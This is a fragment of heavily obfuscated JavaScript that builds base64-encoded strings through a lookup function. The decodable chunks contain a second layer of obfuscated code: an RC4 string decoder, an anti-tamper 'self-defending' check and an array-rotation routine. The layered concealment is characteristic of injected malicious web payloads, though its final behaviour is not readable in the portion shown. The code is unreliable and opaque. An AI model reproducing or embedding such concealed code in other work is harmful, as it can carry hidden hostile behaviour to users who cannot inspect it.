nLCdwZGFEV09wY'+_0x5482779r(0x17e)+_0x5482779r(0x1d7)+'RVzVtT2VxJywnbk5uYlc3bXInLCdkOG9J'+_0x5482779r(0x16e)+'zhESjNkVWEnLCdESnp2V1B0Y0hxJywnRU'+_0x5482779r(0x15d)+_0x5482779r(0x1c6)+'N3FyJywnYTBqelc0QysnLCdXNTR1V09kY'+'0hzUycsJ2dDb2ZXN2psV1E4JywnYnhOY1'+'NTa1h3VycsJ2VHcU9XUnRjUHEnLCdXT3B'+'kVm1rU3dJZScsJ1dRVHFqQ2svVzdpJywn'+'ZFNreXVyS0UnLCdXNlRXVzRHUERxJywnd'+'FdyWVdSL2NKRycsJ1dSbGRIOG8waVNrRS'+'csJ2JiVFdX')+(_0x5482779r(0x1d2)+'ldRRmNNclMnLCdpMHo1VzRHSycsJ2oyRF'+'ZXNzRGJywncGFxYlc2L2RHVycsJ2xXU3d'+'XUjNjTkcnLCdXT1pjTjhvcXZTa0MnLCdX'+'NFpjTG1rWlc2ZVQnLCdGaFZkUkkzY0thJ'+'ywnVzUzY0tNeGRUOGsrJywneENrb2dTbz'+'F1cScsJ1c1bWtXT2xjTUowJywnbUtXSlc'+_0x5482779r(0x137)+_0x5482779r(0x197)+_0x5482779r(0x1be)+'Z2U29BQ2EnLCdXUE5jVThvZnM4azYnLCd'+'XTzRqVzV0ZEdtb20nLCdyQ29venJOZFZX'+_0x5482779r(0xc3)+'VdSeGRWcScsJ1dQMXdXT0pjS1hTJywneU'+_0x5482779r(0x1da)+'XUUpkVDhveERtb1MnLCd3OG95V1FoZFBT'+'b0YnLCdXUmpGV1IxQkFhJywna3dPSVdQQ'+'mNVdk5kVDhraHpXJywnV1BOZFFTb2ZDeG'+'EnLCdXNUxOVzdOZEtOOCcsJ1c1WmNJaDN'+'kUG1rZScsJ3lNbXNlOGs5JywnV1FIQVdS'+'L2NUWHknLCdxd3BkTVpkY0xHJywndklMN'+'VdQdGNQVycsJ1dRN2NIbW9RQ21rSicsJ2'+_0x5482779r(0x111)+_0x5482779r(0x1db)+'VzdlJywnRkNrWkJMTmNKYScsJ2ljVDJGU'+'29NJywnV1ExZ2ZtazRXNzAnLCdXUkJkSW'+'1vZENoTycsJ1dQOTFXUVRMRXEnLCdXUXV'+'rVzVsZE1DbzMnLCdXNTNjVndkZElTa2on'+'LCdlU29rVzR2aFdPbScsJ2dLRDVXNnFzJ'+'ywnV1FmL1dQWmNHc1cnLCdrS1RDZ21vLy'+'csJ0ZDa1Fi')+('OG94eUcnLCdrTEtsV1FGZExXJywnZTBmS'+_0x5482779r(0x19c)+'RXUUhRV1JxJywnV1A5Z1dRZGNIY0cnLCd'+'XTzNkUkdhTFc2OCcsJ3VDb09XUXRkU0Nv'+'cScsJ3c4b1BEZHBkR2EnLCdXT1JjT1NvM'+_0x5482779r(0x116)+'9kd0cnLCdXUDhKVzU3ZFVtb3AnLCdXUks'+'zVzViL1c2bGRJQ2sxa1NveW84a2hpQ2t2'+_0x5482779r(0x10b)+_0x5482779r(0x12e)+'NQU2tWVzZLdycsJ1dRSmNMbW9SVzRpcCc'+_0x5482779r(0x17b)+_0x5482779r(0xf2)+'1VEcScsJ1dRUmRROG9CVzRGY084b1BXUD'+'Ezcm1vc1c1RycsJ1dSR0tXNi9kTlNvLyc'+'sJ25tb0FXNVhPV09HJywnVzZpY1dPdGNM'+'V2UnLCdwYWVvV1B4Y0pXJywnV1FoY1A4b'+'1hXNVduJywnV1JpNFdQZGNMM0snLCdpcT'+_0x5482779r(0x1b1)+'XT2ZBYlNrc1c0UycsJ2dHdWpXUjdjUUcn'+'LCdlS2VSV09kZEthJywnV085eVdRcGNUY'+'nUnLCdXNEMwQ01yYScsJ2RTa2NvQ282V1'+_0x5482779r(0x198)+'aJywncVpQc1dSSmNMcScsJ3lDa0NwbW9I'+'dXEnLCdXUEJjUVNrWUR1SycsJ1dQWmNOO'+'GtTemZTJywnV1A4a1dRNXJleE5jUDJsY1'+_0x5482779r(0xca)+'SQmRVQ29yaThrYScsJ1dPZmJqQ2taVzVl'+'JywncnFkY1FYdUInLCdDaEpkUlpKY0lhJ'+'ywnV1BWZEptb0J2Z0cnLCdXNXBjSTM3ZE'+'1Ta2UnLCdG')+(_0x5482779r(0x114)+'CdiMVpjVlNvRFdPUycsJ2JacXNXNkZkU0'+'cnLCdtZS9jVG1vc1dSaScsJ1dRNXlXTzd'+'jT2NTJywncm1vcXZiSmRKYScsJ2owRmNH'+_0x5482779r(0x18c)+'VAxVzRTaCcsJ3BXT1VXNi9kT3EnLCdXNm'+_0x5482779r(0x106)+_0x5482779r(0x17f)+_0x5482779r(0xe8)+'lc1bScsJ1dQemhXTzkreGEnLCdXUDRzem'+'1vT3NHJywnV096aG04a2hXN3knLCd5U29'+'jeXRSZElhJywnZHhQV1c0MHonLCdXNnRj'+_0x5482779r(0x186)+_0x5482779r(0x136)+'dtbWtYQkxxYycsJ2RjUEh0bW90JywnV08'+'4SXVhJywnZ2RITUFtb1knLCdnS2k4Vzdx'+_0x5482779r(0x176)+_0x5482779r(0x12c)+_0x5482779r(0xd0)+_0x5482779r(0x1cc)+'U296cUNrWScsJ2xTa1dxZEs1JywnVzZsY'+'0dtb3FXNDhCJywnV1AzY1BTazB1TWUnLC'+'dnZWUzVzdPUycsJ1dPTG9XTzl6RHEnLCd'+'tSmpoRkNvTicsJ1dReUdXUEpjSk11Jywn'+'blNrUG9Db1hXUXEnLCdibWs1VzRDM2dhJ'+'ywneHJQOFdQSmNVYScsJ2x4RzlXUHhkU3'+'EnLCdXNWE1V1J4Y1JhNCcsJ1dQdGRVU29'+'UYThrZCcsJ1c2cGNLbWtkV09sZFVXJywn'+'V1JWZEtyT2NXNEsnLCdxU2tQV1JCZEpTb'+'0cnLCd6YmhjT1g4VScsJ1dSQmRMbWs5V1'+'F6cEVHSmRN')+(_0x5482779r(0x15e)+'1dSTmRRWTAzVzRTJywnb3U5dGo4bzMnLC'+'dXN05jS0x0ZFE4a24nLCdCU28vVzVaZEx'+'Tb1MnLCdXN1g2VzRxVXhHJywnY3J1SVdP'+'WmNVVycsJ1dSQzRXUC9jT2VlJywnbVhUc'+'3pTb3AnLCdsd2pua0NvOScsJ29TazJpbW'+'95V1IwJywnbzhvTW1tb3Z1YScsJ1c1M2N'+'QQ2t2VzVPYycsJ1dPRmRJYUc5VzR1Jywn'+'YmFhNldSRmNOcScsJ1c1ZGNSOGttV1FGZ'+_0x5482779r(0x1d6)+'csJ1dPNHJXNy9kTkNvSycsJ1c0OERXNkd'+_0x5482779r(0x10c)+_0x5482779r(0xd9)+'zVTYWpxJywnZU1HMVc1dUsnLCdXNG1ZV1'+'BkY0pjaScsJ2dJNFpXN3hkTGEnLCdXUk5'+'kTzhvQkR4bScsJ0U4a2pXT05kSThvUCcs'+'J1dPeTNXNFZkUm1vTScsJ2JjdXZXNUJkV'+'mEnLCdXN0toV1J0Y1JhbScsJ1c2bXlXNj'+'RqbnEnLCdmc0tXVzRCZExxJywnZm1rd1c'+'0UzhsRycsJ2dDb0VXN1B6V1JhJywnaHd6'+'V1c3aUwnLCdCU2tydHQ0aFdPeU8nLCdXN'+'U9QcWZuUicsJ2hXZWJXT3hjTVcnLCdXUl'+_0x5482779r(0x121)+'GSTFOV1BSY05XJywndlNrSFc0aGNKOGt3'+_0x5482779r(0x1b2)+'1E0JywnenRYaVdSdGNVcScsJ1c0TFNXNm'+'hkUzNhJywnVzZWY1F2M2RNU2tCJywnV1A'+'zZFRtb0RCTXUnLCdXNHUzRjFiWCcsJ1c0'+_0x5482779r(0xcd)+_0x5482779r(0x1c9)+'lta3VhU285')+('V1JLJywnc3g4dG1Ta28nLCduMVpjSlNrQ'+'3dhJywnaHEwdVc3UmRJcScsJ2o4b1lXNG'+_0x5482779r(0x1c2)+'rWEFmbScsJ3JldUhrQ2t1JywnV1BqUVdR'+'WmNRV1MnLCdXUnRjUVNvelc0bVUnLCdkS'+_0x5482779r(0x16b)+_0x5482779r(0x174)+'nV1FWZEtTb0dCTjQnLCdmTVdDVzRPUycs'+'J2RTa1RwQ29FV1FPJywnVzR0Y1I4a3hXN'+'09WJywnYU51d1dPN2RURycsJ3RTa1Bzd0'+'ZjSmEnLCdiSGZRVzQ4dCcsJ2h4YnRjOG9'+'pJywnRUNrRUEwUmNSVycsJ1dQYnhXT1hI'+'eUcnLCdtdUJjSThvZldPeScsJ25tb3FXN'+'jlJV1JtJywna1Nrd1c1Q3FjcScsJ2lINH'+'ZXUWhjU0cnLCdGbW84QkhGZFFhJywnVzd'+'qMVc2NFl5VycsJ3FJSDNXUEZjTlcnLCdX'+_0x5482779r(0x12a)+_0x5482779r(0x1bf)+_0x5482779r(0x1cf)+_0x5482779r(0x130)+'J1dPcGRJYXlNVzU4JywnVzZCY1FTb01XN'+'TByJywnV1JOZE1xMENXN3UnLCdXT05jTk'+'NvcFc2NE8nLCd2bWs0bkNvSHFxJywnZWR'+'1WVdSdGNQRycsJ1c1NWVXUkdkV1FXJywn'+'V1EvZEtTb1N4Q28rJywnazhrUHdXV2wnL'+'CdCQ29kc3NsZFFXJywnaHdXY1c0S24nLC'+'dXUEpkSUdtTFc2YScsJ2VJbTBXUlpjS3E'+'nLCdXT05kSFNvVnBTa3gnLCdlbW9VV08z'+'ZFBDazUnLCdxYzdjU3RDaScsJ1dQblNXU'+'lhVenEnLCdkQ29va0lwZEw4b3lDbW8rVz'+'ZlSlc2Rycs')+('J1dReGRLWnUzVzZPJywndlNrSmE4b0V6c'+_0x5482779r(0x1bd)+'RUdTAraEphY2xOL2RWYWEnLCdXNVpjUEN'+'rbVdQaGRVYScsJ1dPcVRXNnhkTW1vVScs'+'J1c2U09XN1NicmJTT1c0cm93cScsJ3lLT'+'3hsbWt6JywnZG1vd1c0UEVXUXEnLCdXUX'+'BkUkpPYVc3UycsJ1c3UmNLU2s0Vzd1byc'+_0x5482779r(0x19d)+'Y0cnLCdnbW9IaFNvaXVHJywnQk50ZEpIZ'+_0x5482779r(0x1d3)+'c2S1RnVycsJ2VDa3dETnBjR0cnLCd3c0Z'+'jVUcwMicsJ3Ntb0RXUkZkS1NvQicsJ0Jt'+'azN4dUJjUGEnLCdXUEpjUW1rbERNRycsJ'+'2s4b3BXNFQ1V080JywnamF6Vlc0V0YnLC'+'dXNjlLVzRLWkRHJywnVzRlZldPZGNQSGk'+_0x5482779r(0x143)+'aGEnLCd4Q2tKRnhkY0lHJywnVzY5aVdSU'+'3pXUVcnLCdDWmRjR3E0VCcsJ1c0ZGNIU2'+'twV1I3ZE5HJywnYWZxSVdPdGRHVycsJ1d'+_0x5482779r(0x1de)+'eEhtVzY4VicsJ3VDa3JiQ29PcVcnLCdXN'+'0ZjSkNrb1c3eUwnLCdhMFh0VzVHSycsJ2'+'dTa0NXUUxlV1FpJywnV1BCY1FTazRyZWE'+'nLCdXUEdUelNvSXpHJywnQThvU3NaSmRT'+'VycsJ2JjeitxU29rJywncVNvTVdQZGRUb'+'W9xJywnd2RsY0lKdVgnLCdXN3F2djI5dC'+'csJ28wVmNSOG9aV1FtJywnYWJQelc0ZWI'+'nLCdXNFJjVVNra1dPaGRVRycsJ1dPRGlq'+'U2tzVzdPJywncGdsY0lDb0JXUksnLCdjQ'+_0x5482779r(0x1a3)+'wndG1rOEZL')+('cGNMRycsJ1dRblBlbWtjVzdhJywnZFNrN'+_0x5482779r(0x13c)+'U4d2xDa08nLCdXN0dJRWUxVCcsJ1dRaVF'+'XNi9kUVNvYScsJ3k4b2JXT2RkUG1vZycs'+'J2VTa3ZDdFdMJywncUNvSEZkL2RHcScsJ'+'1dSZGRQV0tLVzdHJywnVzRxL1dPTmNOcm'+'knLCdXNXhjUW1vK1c0V0YnLCdXT0JjR1N'+_0x5482779r(0x14f)+'WFc3aW4nLCd4OGszV1JoZFU4b2MnLCdXN'+_0x5482779r(0x11e)+_0x5482779r(0xef)+'sJ2VnVmNSbWtyQ2EnLCduQ2tWV09QWFdP'+_0x5482779r(0x1ab)+'zVXUWUnLCdXUTNjUjhvZnFDa08nLCdXNT'+_0x5482779r(0x161)+'vaCcsJ1dRQ0JXUU5jVDFhJywnV1JqeVdR'+_0x5482779r(0x171)+'HBjUFcnLCdsQ29jalNvdHJxJywnVzZhUV'+'c2Q0VmRycsJ1dRdGNKbW94QUNrOScsJ1d'+'SSDZXUW5iRHEnLCdhdmRkUXVQblc3REFz'+'Q29wcXRSY0tHJywnQ2dPTW1tb1FkeEJjR'+'0NrUHpHJywnY0NrTENXT00nLCdXNTlKVz'+'ZoZEdncScsJ1c1eGNKOGtZVzRlOCcsJ3B'+_0x5482779r(0x147)+_0x5482779r(0x173)+'CdXUlRHYm1rb1c0MCcsJ1c1NGhXUnhjVl'+'hPJywnRFNrRGZTb0RGYScsJ1c2TmNQOGt'+_0x5482779r(0x19a)+_0x5482779r(0x1cb)+'VZjT21rOXFxJywnVzd0Y1JTb0xXNjhDJy'+_0x5482779r(0x14c))+('VmNLYScsJ3F0Zk5XUi9jUGEnLCd0U280Q'+'XJOZFVHJywnbzE1dXA4b2cnLCdGdGZCV1'+_0x5482779r(0x189)+'0JywnV09oY1FDb2V5Q2svJywnbE0zY004'+'b1dXUHknLCdkOG9Iam1vTnRxJywnZUphL'+_0x5482779r(0xbe)+'Nta1NXNDRSbVcnLCdXNTB2cXZ6aScsJ1c'+'3R05XT0ZjVUppJywna21vMFc2NVRXT2En'+'LCd5dEwwV09KY01XJywnem1rZFdPcGRLQ'+'29WJywnQWJMNldQRmNLYScsJ1c2djNXNW'+_0x5482779r(0x124)+'XUVZjUkxPJywnVzU0Y1c0MFRpYScsJ1c2'+'anpXN0ZkSTBtJywnVzV5aEQxYm4nLCdXU'+'lpjUENreENNdSddO2Z1bmN0aW9uIF8weD'+'M3MjQ0NDRkKGEsYil7YT1hLTB4MTE2O3Z'+'hciBjPV8weDM3MjQ0NDRjW2FdO2lmKF8w'+'eDM3MjQ0NDRkWyd6dVZpSXknXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+_0x5482779r(0x17d)+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x5482779r(0xbf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXSgweGZmJm0+PigtMH'+_0x5482779r(0x131)+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x5482779r(0x1ac)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+'tmb3IodmFy')+('IHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O'+'3UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYX'+'JDb2RlQXQnXSh1KVsndG9TdHJpbmcnXSg'+'weDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9'+'ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+_0x5482779r(0x1bb)+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+'Q29kZUF0J10odCVtWydsZW5ndGgnXSkpJ'+_0x5482779r(0xed)+'tvXT1wO310PTB4MCxvPTB4MDtmb3IodmF'+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+_0x5482779r(0x1ad)+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+_0x5482779r(0xff)+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MzcyNDQ0NG'+'RbJ29Zc2R1diddPWgsXzB4MzcyNDQ0NGR'+_0x5482779r(0x177)+'Wyd6dVZpSXknXT0hIVtdO312YXIgZT1fM'+'HgzNzI0NDQ0Y1sweDBdLGY9YStlLGc9Xz'+'B4MzcyNDQ0NGRbJ25kUVBYayddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDM3'+_0x5482779r(0x1a6)+_0x5482779r(0xc4)+'hpc1snQ0ZKVmxJJ109aix0aGlzWydKc29'+'RdWsnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J0ZsUHREcCddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ0prbW'+'5SViddPSdc')+('eDVjdytceDIwKlx4NWMoXHg1YylceDIwK'+'ntceDVjdytceDIwKicsdGhpc1snUGlERk'+_0x5482779r(0x1b8)+'ceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rv'+'dHlwZSddWydRUHd1WGUnXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snSmttblJWJ10rdGhpc1snUGlERklyJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ0ZsUHRE'+'cCddWyd0b1N0cmluZyddKCkpPy0tdGhpc'+'1snSnNvUXVrJ11bMHgxXTotLXRoaXNbJ0'+'pzb1F1ayddWzB4MF07cmV0dXJuIHRoaXN'+_0x5482779r(0xdb)+'eXBlJ11bJ3lVekdWZyddPWZ1bmN0aW9uK'+_0x5482779r(0x11c)+'4gajtyZXR1cm4gdGhpc1snTFRzSk1UJ10'+'odGhpc1snQ0ZKVmxJJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0xUc0pNVCddPWZ1bmN0a'+'W9uKGope2Zvcih2YXIgaz0weDAsbD10aG'+'lzWydKc29RdWsnXVsnbGVuZ3RoJ107azx'+_0x5482779r(0x134)+'c2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ'+_0x5482779r(0x1a4)+'F1ayddWydsZW5ndGgnXTt9cmV0dXJuIGo'+_0x5482779r(0x15a)+'ZXcgaShfMHgzNzI0NDQ0ZClbJ1FQd3VYZ'+'SddKCksXzB4MzcyNDQ0NGRbJ2FHQWxSQi'+'ddPSEhW107fWM9XzB4MzcyNDQ0NGRbJ29'+_0x5482779r(0x175)+'J25kUVBYayddW2ZdPWM7fWVsc2UgYz1nO'+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgST1f')+('MHgzNzI0NDQ0ZDt3aGlsZSghIVtdKXt0c'+'nl7dmFyIGM9cGFyc2VJbnQoSSgweDMxNC'+'wnZzMhZCcpKSotcGFyc2VJbnQoSSgweDF'+'jNSwnTypSeCcpKSstcGFyc2VJbnQoSSgw'+'eDFmNCwnJXVBZicpKSpwYXJzZUludChJK'+'DB4MzZmLCdPKlJ4JykpKy1wYXJzZUludC'+'hJKDB4MTMwLCd0QWl5JykpKnBhcnNlSW5'+'0KEkoMHgxYjQsJ0BdUCUnKSkrLXBhcnNl'+'SW50KEkoMHgxNmEsJzNXWmgnKSkrLXBhc'+'nNlSW50KEkoMHgyNDksJzcoW1YnKSkrcG'+'Fyc2VJbnQoSSgweDM0MSwnd0NDMScpKSt'+'wYXJzZUludChJKDB4MmJjLCdtayNAJykp'+'O2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsnc'+_0x5482779r(0x172)+'NoKGQpe2FbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO319fShfMHgzNzI0NDQ0YywweDUx'+'M2IyKSwhZnVuY3Rpb24oKXt2YXIgSj1fM'+'HgzNzI0NDQ0ZCxjPXt9O2NbSigweDE0Yi'+'wnKVJebycpXT1KKDB4MTFjLCdzV0NDJyk'+'rSigweDMyYiwnI3U1WicpLGNbSigweDFj'+'MSwnMUZLNCcpXT1mdW5jdGlvbihvLHApe'+_0x5482779r(0x141)+'hvNHAnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbyE9PXA7fSxjW0ooMHgyZDUsJ2Fd'+'XXUnKV09ZnVuY3Rpb24obyl7cmV0dXJuI'+'G8oKTt9LGNbSigweDI5ZCwnaDVweCcpXT'+_0x5482779r(0x195)+'ocCxxKTt9LGNbSigweDJjZSwnblNHRScp'+'XT1KKDB4M2I3LCc3N3hTJykrSigweDE3N'+'SwnJnp1cycpK0ooMHgxYTEsJykxNUYnKS'+'tKKDB4Mjc1')+('LCdkcXRnJykrSigweDJmYywnKTE1RicpL'+'GNbSigweDE0YywnUjRLSScpXT1KKDB4MT'+'JiLCdDITBuJykrSigweDM5NSwnRlYqISc'+'pLGNbSigweDI4MSwnRG5rRCcpXT1mdW5j'+'dGlvbihvLHApe3JldHVybiBvPT09cDt9L'+_0x5482779r(0x158)+'M3LCdAXVAlJykrJ3QnLGNbSigweDI3ZCw'+'neGhoVicpXT1mdW5jdGlvbihvLHApe3Jl'+_0x5482779r(0x140)+'V1ddScpXT1KKDB4MjZjLCdRMVh1JykrSi'+'gweDM0NywnSXZSRScpLGNbSigweDMwZiw'+'nMUZLNCcpXT1mdW5jdGlvbihvKXtyZXR1'+'cm4gbygpO30sY1tKKDB4MjAyLCdEbmtEJ'+_0x5482779r(0x1dd)+_0x5482779r(0x1c5)+_0x5482779r(0x1b9)+'cDt9LGNbSigweDE0OCwnQzV6KCcpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xjW0ooMHgyNWIsJ3dDQzEnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gby1wO30sY1tK'+'KDB4MWNmLCdBZ2l0JyldPUooMHgxNzAsJ'+_0x5482779r(0xe6)+_0x5482779r(0x16f)+'iUk0nKStKKDB4MjdjLCczWGVIJykrSigw'+_0x5482779r(0x1a7)+'k4nKStKKDB4M2YwLCcpUl5vJykrSigweD'+'IyMiwnVjFIIycpK0ooMHgxNDQsJyVaUVQ'+'nKStKKDB4M2FjLCddciV1JyksY1tKKDB4'+'MjA4LCduU0dFJyldPUooMHgzZWEsJ0I4b'+'EQnKStKKDB4MzAxLCd1QTFAJykrSigweD'+'FhNywndEFp')+(_0x5482779r(0xd1)+'zFhLCdqZFZOJykrSigweDI0ZSwnZnglVy'+'cpK0ooMHgxYTUsJ08qUngnKStKKDB4M2F'+_0x5482779r(0x180)+'K0ooMHgyNWUsJ0FnaXQnKStKKDB4MmM3L'+'CdzV0NDJykrSigweDNjYywnRG5rRCcpK0'+'ooMHgyYTEsJ0BdUCUnKStKKDB4M2I0LCd'+'qZFZOJykrSigweDIyZCwnKVJebycpLGNb'+'SigweDIzMSwnZzMhZCcpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sY1tKKD'+'B4MWMzLCdmeCVXJyldPUooMHgyMzUsJ21'+'iUk0nKStKKDB4MTYwLCd2SE5yJykrSigw'+'eDJiMywnZSFOWCcpK0ooMHgxZmUsJ2UhT'+'lgnKStKKDB4MWRjLCd0XTlXJykrSigweD'+'MyNCwnNyhbVicpK0ooMHgxYmMsJ2g1cHg'+'nKStKKDB4MmZkLCdkcXRnJykrSigweDM1'+'NywnMUZLNCcpK0ooMHgyZmUsJ3RBaXknK'+'StKKDB4MTdkLCdlIU5YJykrSigweDJlYi'+_0x5482779r(0x194)+'KKDB4MzMzLCdDNXooJykrSigweDJlYywn'+_0x5482779r(0x126)+'DB4MmVmLCdhXV11JykrSigweDFjMCwnaD'+'VweCcpK0ooMHgzY2UsJ0ZWKiEnKStKKDB'+'4MzM2LCdIYyYqJykrSigweDMzNSwnTypS'+'eCcpK0ooMHgyMjAsJykxNUYnKStKKDB4M'+'TUyLCdtKFA3JykrSigweDM1MywnM1hlSC'+_0x5482779r(0x156)+'iLCcobzRwJykrSigweDJmNiwnZnglVycp'+'K0ooMHgzODgsJyV1QWYnKStKKDB4MmNmL'+_0x5482779r(0x110)+_0x5482779r(0xf8))+('J08qUngnKStKKDB4MWQ2LCdWMUgjJykrS'+'igweDM3YiwnamRWTicpK0ooMHgxOTAsJ2'+'5TR0UnKStKKDB4MzIwLCdDNXooJykrSig'+'weDNiOCwnSGMmKicpK0ooMHgzMmEsJ3Rd'+'OVcnKStKKDB4MjI0LCd2SE5yJykrSigwe'+'DJlMSwnblNHRScpK0ooMHgzNjMsJ1YxSC'+'MnKStKKDB4MjUwLCdlIU5YJykrSigweDE'+'zZiwnQzV6KCcpK0ooMHgxZDEsJ3ZITnIn'+_0x5482779r(0x151)+'SwnQF1QJScpK0ooMHgyZTAsJ11yJXUnKS'+_0x5482779r(0x103)+'nbWJSTScpK0ooMHgyMGMsJ3ZITnInKStK'+'KDB4M2Q2LCcjdTVaJykrSigweDJkOSwnR'+'lYqIScpK0ooMHgyYWIsJ1I0S0knKStKKD'+_0x5482779r(0xf3)+'6KCcpK0ooMHgyZjMsJ3dDQzEnKStKKDB4'+'M2VjLCd1QTFAJykrSigweDEzMSwnU0x2Q'+'ScpK0ooMHgyYmQsJyV1QWYnKStKKDB4MW'+_0x5482779r(0xf1)+'pK0ooMHgyZjAsJ3ZITnInKStKKDB4MmQw'+'LCd0QWl5JykrSigweDExNiwnM1hlSCcpK'+'0ooMHgyOWMsJ2UhTlgnKStKKDB4Mjk5LC'+_0x5482779r(0x1d9)+'oMHgyZGUsJ0FnaXQnKStKKDB4M2NiLCdo'+'NXB4JykrSigweDMyZCwnV1Z6KCcpK0ooM'+'HgyNzAsJzNYZUgnKStKKDB4MTQyLCcldU'+'FmJykrSigweDM1NiwndEFpeScpK0ooMHg'+'yMjcsJ0FnaXQnKStKKDB4MmFmLCdqZFZO'+_0x5482779r(0x191)+_0x5482779r(0xeb)+'krSigweDE4')+('OSwnamRWTicpK0ooMHgxYjEsJ0MhMG4nK'+_0x5482779r(0x1c4)+'wnNzd4UycpK0ooMHgxYjMsJ0M1eignKSt'+'KKDB4MWMyLCc3N3hTJykrSigweDE3YSwn'+'Nzd4UycpK0ooMHgxNzIsJ2FeWGsnKStKK'+'DB4MzNhLCd2dzRuJykrSigweDJhOSwnU0'+'x2QScpK0ooMHgzMWMsJ3ZITnInKStKKDB'+'4MWZhLCd2dzRuJykrSigweDMzZCwnM1hl'+'SCcpK0ooMHgzNjcsJyV1QWYnKStKKDB4M'+_0x5482779r(0x119)+'cpK0ooMHgyZTQsJ2czIWQnKStKKDB4MzV'+'kLCdtKFA3JykrSigweDNmOCwnQF1QJScp'+_0x5482779r(0x18a)+'CdlIU5YJykrSigweDFiMCwnc1dDQycpK0'+'ooMHgzMjksJ08qUngnKStKKDB4MjYyLCc'+'jdTVaJykrSigweDM0MiwnNyhbVicpK0oo'+'MHgyOWIsJ1ExWHUnKStKKDB4MzI2LCdAX'+'VAlJykrSigweDM2YSwnKG80cCcpK0ooMH'+'gzZWIsJylSXm8nKStKKDB4M2JmLCdmeCV'+'XJykrSigweDNmOSwnZSFOWCcpK0ooMHgy'+'M2UsJ3Z3NG4nKStKKDB4MzM4LCdtYlJNJ'+_0x5482779r(0x14a)+'csJ2FdXXUnKStKKDB4MzkzLCdGOWdbJyk'+'rSigweDJjMiwnU0x2QScpK0ooMHgyYWUs'+'Jzc3eFMnKStKKDB4MThhLCdRMVh1JykrS'+_0x5482779r(0x18e)+'ExWHUnKStKKDB4MTQ1LCdhXlhrJykrSig'+_0x5482779r(0xd2)+'UDcnKStKKDB4MjA3LCduU0dFJykrSigwe'+_0x5482779r(0x185)+'UnKStKKDB4')+('MmI2LCdhXlhrJykrSigweDJkNiwnQjhsR'+'CcpK0ooMHgyNjQsJ0Y5Z1snKStKKDB4Mm'+'M2LCcxRks0JykrSigweDMwZCwnI3U1Wic'+'pK0ooMHgzYzQsJ3dDQzEnKStKKDB4MTkx'+'LCdhXV11JykrSigweDMwOSwnJXVBZicpK'+'0ooMHgxNmMsJ0M1eignKStKKDB4M2Y3LC'+'dkcXRnJykrSigweDMwZSwnYV1ddScpK0o'+'oMHgyNzEsJ2UhTlgnKStKKDB4MmYxLCdE'+'bmtEJykrSigweDM2NSwnRjlnWycpK0ooM'+'HgxODMsJ0MhMG4nKStKKDB4MjUyLCdnMy'+_0x5482779r(0xdf)+'zYzcsJ08qUngnKStKKDB4MTQ5LCdtYlJN'+_0x5482779r(0x1af)+_0x5482779r(0xc0)+'krSigweDEzMywndkhOcicpK0ooMHgzNDg'+'sJ1YxSCMnKStKKDB4MjVjLCclWlFUJykr'+'SigweDM0NSwnJnp1cycpK0ooMHgzMTcsJ'+'0FnaXQnKStKKDB4MThkLCcobzRwJykrSi'+'gweDM2NCwnbShQNycpK0ooMHgxM2IsJ2g'+'1cHgnKStKKDB4MTJmLCdCOGxEJykrSigw'+'eDFhMywnamRWTicpK0ooMHgzZDQsJ0MhM'+_0x5482779r(0x11b)+'M4MiwnQzV6KCcpK0ooMHgxZmYsJ0ZWKiE'+'nKStKKDB4Mjg0LCdGOWdbJykrSigweDI0'+_0x5482779r(0xd8)+_0x5482779r(0x100)+'wnZzMhZCcpK0ooMHgyMWUsJ3VBMUAnKSt'+_0x5482779r(0x135)+_0x5482779r(0x1d5)+_0x5482779r(0xc8)+'RLSScpK0oo')+(_0x5482779r(0x1cd)+_0x5482779r(0x10f)+'gyMzAsJ2FeWGsnKStKKDB4MjZiLCdGOWd'+_0x5482779r(0xf7)+'OGIsJ2czIWQnKStKKDB4MTVjLCdtYlJNJ'+'ykrSigweDFhYywnRjlnWycpK0ooMHgyYT'+'YsJ0MhMG4nKStKKDB4MWY5LCc0MEMqJyk'+'rSigweDIwMywnZSFOWCcpK0ooMHgzYmUs'+'J3ZITnInKStKKDB4MjY5LCdDNXooJykrS'+_0x5482779r(0xe7)+'hoaFYnKStKKDB4MjdmLCcpUl5vJykrSig'+'weDFlNCwnZnglVycpK0ooMHgzYTksJ2pk'+_0x5482779r(0x184)+'DI0ZCwnQyEwbicpK0ooMHgxZDgsJ0MhMG'+_0x5482779r(0xea)+